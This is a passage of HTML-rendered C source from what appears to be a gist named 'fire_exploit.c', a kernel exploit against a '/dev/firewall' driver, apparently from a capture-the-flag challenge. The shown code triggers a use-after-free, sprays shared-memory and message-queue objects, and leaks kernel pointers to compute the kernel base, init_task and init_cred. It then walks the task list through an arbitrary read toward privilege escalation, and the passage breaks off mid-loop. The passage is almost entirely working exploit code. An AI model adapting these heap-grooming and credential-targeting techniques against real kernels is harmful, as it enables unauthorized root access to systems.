js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L354\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"354\"><\/td>\n          <td id=\"file-fire_exploit-c-LC354\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L355\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"355\"><\/td>\n          <td id=\"file-fire_exploit-c-LC355\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L356\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"356\"><\/td>\n          <td id=\"file-fire_exploit-c-LC356\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L357\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"357\"><\/td>\n          <td id=\"file-fire_exploit-c-LC357\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L358\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"358\"><\/td>\n          <td id=\"file-fire_exploit-c-LC358\" class=\"blob-code blob-code-inner js-file-line\">int main(int argc, char **argv, char **envp)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L359\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"359\"><\/td>\n          <td id=\"file-fire_exploit-c-LC359\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L360\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"360\"><\/td>\n          <td id=\"file-fire_exploit-c-LC360\" class=\"blob-code blob-code-inner js-file-line\">    fd = open(&quot;/dev/firewall&quot;, O_RDONLY);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L361\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"361\"><\/td>\n          <td id=\"file-fire_exploit-c-LC361\" class=\"blob-code blob-code-inner js-file-line\">    char buffer[0x2000], recieved[0x2000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L362\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"362\"><\/td>\n          <td id=\"file-fire_exploit-c-LC362\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L363\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"363\"><\/td>\n          <td id=\"file-fire_exploit-c-LC363\" class=\"blob-code blob-code-inner js-file-line\">    memset(recieved, 0, sizeof(recieved));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L364\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"364\"><\/td>\n          <td id=\"file-fire_exploit-c-LC364\" class=\"blob-code blob-code-inner js-file-line\">    msg *message = (msg *)buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L365\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"365\"><\/td>\n          <td id=\"file-fire_exploit-c-LC365\" class=\"blob-code blob-code-inner js-file-line\">    int qid, size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L366\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"366\"><\/td>\n          <td id=\"file-fire_exploit-c-LC366\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L367\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"367\"><\/td>\n          <td id=\"file-fire_exploit-c-LC367\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L368\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"368\"><\/td>\n          <td id=\"file-fire_exploit-c-LC368\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0x41, 0x40);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L369\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"369\"><\/td>\n          <td id=\"file-fire_exploit-c-LC369\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0x50; i &lt; 0x54; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L370\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"370\"><\/td>\n          <td id=\"file-fire_exploit-c-LC370\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L371\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"371\"><\/td>\n          <td id=\"file-fire_exploit-c-LC371\" class=\"blob-code blob-code-inner js-file-line\">        add(fd, i, buffer, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L372\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"372\"><\/td>\n          <td id=\"file-fire_exploit-c-LC372\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L373\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"373\"><\/td>\n          <td id=\"file-fire_exploit-c-LC373\" class=\"blob-code blob-code-inner js-file-line\">    add(fd, 0, buffer, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L374\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"374\"><\/td>\n          <td id=\"file-fire_exploit-c-LC374\" class=\"blob-code blob-code-inner js-file-line\">    duplicate(fd, 0, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L375\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"375\"><\/td>\n          <td id=\"file-fire_exploit-c-LC375\" class=\"blob-code blob-code-inner js-file-line\">    qid = make_queue(IPC_PRIVATE, 0666 | IPC_CREAT);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L376\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"376\"><\/td>\n          <td id=\"file-fire_exploit-c-LC376\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L377\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"377\"><\/td>\n          <td id=\"file-fire_exploit-c-LC377\" class=\"blob-code blob-code-inner js-file-line\">    // OOB read leak setup<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L378\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"378\"><\/td>\n          <td id=\"file-fire_exploit-c-LC378\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x1010;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L379\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"379\"><\/td>\n          <td id=\"file-fire_exploit-c-LC379\" class=\"blob-code blob-code-inner js-file-line\">    message-&gt;mtype = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L380\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"380\"><\/td>\n          <td id=\"file-fire_exploit-c-LC380\" class=\"blob-code blob-code-inner js-file-line\">    memset(message-&gt;mtext, 0x41, size);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L381\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"381\"><\/td>\n          <td id=\"file-fire_exploit-c-LC381\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L382\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"382\"><\/td>\n          <td id=\"file-fire_exploit-c-LC382\" class=\"blob-code blob-code-inner js-file-line\">    // trigger UAF<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L383\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"383\"><\/td>\n          <td id=\"file-fire_exploit-c-LC383\" class=\"blob-code blob-code-inner js-file-line\">    delete(fd, 0, INBOUND);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L384\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"384\"><\/td>\n          <td id=\"file-fire_exploit-c-LC384\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L385\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"385\"><\/td>\n          <td id=\"file-fire_exploit-c-LC385\" class=\"blob-code blob-code-inner js-file-line\">    // allocate over old chunk because LIFO<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L386\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"386\"><\/td>\n          <td id=\"file-fire_exploit-c-LC386\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(qid, message, size - 0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L387\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"387\"><\/td>\n          <td id=\"file-fire_exploit-c-LC387\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L388\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"388\"><\/td>\n          <td id=\"file-fire_exploit-c-LC388\" class=\"blob-code blob-code-inner js-file-line\">    // spray shmem structures<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L389\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"389\"><\/td>\n          <td id=\"file-fire_exploit-c-LC389\" class=\"blob-code blob-code-inner js-file-line\">    int shmid;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L390\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"390\"><\/td>\n          <td id=\"file-fire_exploit-c-LC390\" class=\"blob-code blob-code-inner js-file-line\">    char *shmaddr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L391\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"391\"><\/td>\n          <td id=\"file-fire_exploit-c-LC391\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; 0x50; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L392\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"392\"><\/td>\n          <td id=\"file-fire_exploit-c-LC392\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L393\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"393\"><\/td>\n          <td id=\"file-fire_exploit-c-LC393\" class=\"blob-code blob-code-inner js-file-line\">        if ((shmid = shmget(IPC_PRIVATE, 100, 0600)) == -1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L394\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"394\"><\/td>\n          <td id=\"file-fire_exploit-c-LC394\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L395\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"395\"><\/td>\n          <td id=\"file-fire_exploit-c-LC395\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;shmget error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L396\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"396\"><\/td>\n          <td id=\"file-fire_exploit-c-LC396\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L397\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"397\"><\/td>\n          <td id=\"file-fire_exploit-c-LC397\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L398\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"398\"><\/td>\n          <td id=\"file-fire_exploit-c-LC398\" class=\"blob-code blob-code-inner js-file-line\">        shmaddr = shmat(shmid, NULL, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L399\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"399\"><\/td>\n          <td id=\"file-fire_exploit-c-LC399\" class=\"blob-code blob-code-inner js-file-line\">        if (shmaddr == (void*)-1) <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L400\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"400\"><\/td>\n          <td id=\"file-fire_exploit-c-LC400\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L401\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"401\"><\/td>\n          <td id=\"file-fire_exploit-c-LC401\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;shmat error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L402\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"402\"><\/td>\n          <td id=\"file-fire_exploit-c-LC402\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L403\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"403\"><\/td>\n          <td id=\"file-fire_exploit-c-LC403\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L404\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"404\"><\/td>\n          <td id=\"file-fire_exploit-c-LC404\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L405\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"405\"><\/td>\n          <td id=\"file-fire_exploit-c-LC405\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L406\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"406\"><\/td>\n          <td id=\"file-fire_exploit-c-LC406\" class=\"blob-code blob-code-inner js-file-line\">    msg_header evil;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L407\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"407\"><\/td>\n          <td id=\"file-fire_exploit-c-LC407\" class=\"blob-code blob-code-inner js-file-line\">    size = 0x1400;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L408\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"408\"><\/td>\n          <td id=\"file-fire_exploit-c-LC408\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;evil, 0, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L409\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"409\"><\/td>\n          <td id=\"file-fire_exploit-c-LC409\" class=\"blob-code blob-code-inner js-file-line\">    evil.ll_next = (void *)0x4141414141414141;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L410\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"410\"><\/td>\n          <td id=\"file-fire_exploit-c-LC410\" class=\"blob-code blob-code-inner js-file-line\">    evil.ll_next = (void *)0x4242424242424242;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L411\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"411\"><\/td>\n          <td id=\"file-fire_exploit-c-LC411\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_type = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L412\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"412\"><\/td>\n          <td id=\"file-fire_exploit-c-LC412\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L413\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"413\"><\/td>\n          <td id=\"file-fire_exploit-c-LC413\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L414\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"414\"><\/td>\n          <td id=\"file-fire_exploit-c-LC414\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, 0x20);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L415\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"415\"><\/td>\n          <td id=\"file-fire_exploit-c-LC415\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L416\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"416\"><\/td>\n          <td id=\"file-fire_exploit-c-LC416\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L417\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"417\"><\/td>\n          <td id=\"file-fire_exploit-c-LC417\" class=\"blob-code blob-code-inner js-file-line\">    // leak stuff<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L418\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"418\"><\/td>\n          <td id=\"file-fire_exploit-c-LC418\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(qid, recieved, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L419\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"419\"><\/td>\n          <td id=\"file-fire_exploit-c-LC419\" class=\"blob-code blob-code-inner js-file-line\">    for (int i = 0; i &lt; size / 8; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L420\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"420\"><\/td>\n          <td id=\"file-fire_exploit-c-LC420\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L421\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"421\"><\/td>\n          <td id=\"file-fire_exploit-c-LC421\" class=\"blob-code blob-code-inner js-file-line\">        if ((*(uint64_t *)(recieved + i * 8) &amp; 0xfff) == 0x7a0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L422\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"422\"><\/td>\n          <td id=\"file-fire_exploit-c-LC422\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L423\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"423\"><\/td>\n          <td id=\"file-fire_exploit-c-LC423\" class=\"blob-code blob-code-inner js-file-line\">            init_ipc_ns = *(uint64_t *)(recieved + i * 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L424\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"424\"><\/td>\n          <td id=\"file-fire_exploit-c-LC424\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L425\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"425\"><\/td>\n          <td id=\"file-fire_exploit-c-LC425\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L426\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"426\"><\/td>\n          <td id=\"file-fire_exploit-c-LC426\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L427\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"427\"><\/td>\n          <td id=\"file-fire_exploit-c-LC427\" class=\"blob-code blob-code-inner js-file-line\">    kbase = init_ipc_ns - (0xffffffff81c3d7a0 - 0xffffffff81000000);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L428\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"428\"><\/td>\n          <td id=\"file-fire_exploit-c-LC428\" class=\"blob-code blob-code-inner js-file-line\">    init_task = kbase + (0xffffffff81c124c0 - 0xffffffff81000000);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L429\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"429\"><\/td>\n          <td id=\"file-fire_exploit-c-LC429\" class=\"blob-code blob-code-inner js-file-line\">    init_cred = kbase + (0xffffffff81c33060 - 0xffffffff81000000);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L430\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"430\"><\/td>\n          <td id=\"file-fire_exploit-c-LC430\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] init_ipc_ns: 0x%llx\\n&quot;, init_ipc_ns);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L431\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"431\"><\/td>\n          <td id=\"file-fire_exploit-c-LC431\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] kbase: 0x%llx\\n&quot;, kbase);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L432\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"432\"><\/td>\n          <td id=\"file-fire_exploit-c-LC432\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] init_task: 0x%llx\\n&quot;, init_task);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L433\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"433\"><\/td>\n          <td id=\"file-fire_exploit-c-LC433\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;[+] init_cred: 0x%llx\\n&quot;, init_cred);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L434\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"434\"><\/td>\n          <td id=\"file-fire_exploit-c-LC434\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L435\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"435\"><\/td>\n          <td id=\"file-fire_exploit-c-LC435\" class=\"blob-code blob-code-inner js-file-line\">    // offset is 0x298 for tasks dll, walk back via arb read because most recent task, faster to hit<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L436\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"436\"><\/td>\n          <td id=\"file-fire_exploit-c-LC436\" class=\"blob-code blob-code-inner js-file-line\">    // pid should be at 0x398<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L437\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"437\"><\/td>\n          <td id=\"file-fire_exploit-c-LC437\" class=\"blob-code blob-code-inner js-file-line\">    memset((void *)&amp;evil, 0, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L438\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"438\"><\/td>\n          <td id=\"file-fire_exploit-c-LC438\" class=\"blob-code blob-code-inner js-file-line\">    memset(recieved, 0, sizeof(recieved));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L439\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"439\"><\/td>\n          <td id=\"file-fire_exploit-c-LC439\" class=\"blob-code blob-code-inner js-file-line\">    memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L440\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"440\"><\/td>\n          <td id=\"file-fire_exploit-c-LC440\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_type = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L441\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"441\"><\/td>\n          <td id=\"file-fire_exploit-c-LC441\" class=\"blob-code blob-code-inner js-file-line\">    evil.m_ts = size;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L442\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"442\"><\/td>\n          <td id=\"file-fire_exploit-c-LC442\" class=\"blob-code blob-code-inner js-file-line\">    evil.next = (void *)init_task + 0x298 - 0x8; // one null qword beforehand to avoid crash<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L443\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"443\"><\/td>\n          <td id=\"file-fire_exploit-c-LC443\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(buffer, (void *)&amp;evil, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L444\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"444\"><\/td>\n          <td id=\"file-fire_exploit-c-LC444\" class=\"blob-code blob-code-inner js-file-line\">    edit(fd, 0, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L445\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"445\"><\/td>\n          <td id=\"file-fire_exploit-c-LC445\" class=\"blob-code blob-code-inner js-file-line\">    get_msg(qid, recieved, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L446\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"446\"><\/td>\n          <td id=\"file-fire_exploit-c-LC446\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L447\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"447\"><\/td>\n          <td id=\"file-fire_exploit-c-LC447\" class=\"blob-code blob-code-inner js-file-line\">    int32_t pid;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L448\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"448\"><\/td>\n          <td id=\"file-fire_exploit-c-LC448\" class=\"blob-code blob-code-inner js-file-line\">    uint64_t prev, curr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L449\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"449\"><\/td>\n          <td id=\"file-fire_exploit-c-LC449\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void*)&amp;prev, (void *)(recieved + 0xfe0), 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L450\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"450\"><\/td>\n          <td id=\"file-fire_exploit-c-LC450\" class=\"blob-code blob-code-inner js-file-line\">    memcpy((void*)&amp;pid, (void *)(recieved + 0x10d8), 4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L451\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"451\"><\/td>\n          <td id=\"file-fire_exploit-c-LC451\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;%d %d\\n&quot;, pid, getpid());<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L452\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"452\"><\/td>\n          <td id=\"file-fire_exploit-c-LC452\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L453\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"453\"><\/td>\n          <td id=\"file-fire_exploit-c-LC453\" class=\"blob-code blob-code-inner js-file-line\">    while (pid != getpid())<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L454\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"454\"><\/td>\n          <td id=\"file-fire_exploit-c-LC454\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L455\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"455\"><\/td>\n          <td id=\"file-fire_exploit-c-LC455\" class=\"blob-code blob-code-inner js-file-line\">        curr = prev - 0x298;<\/td>\n        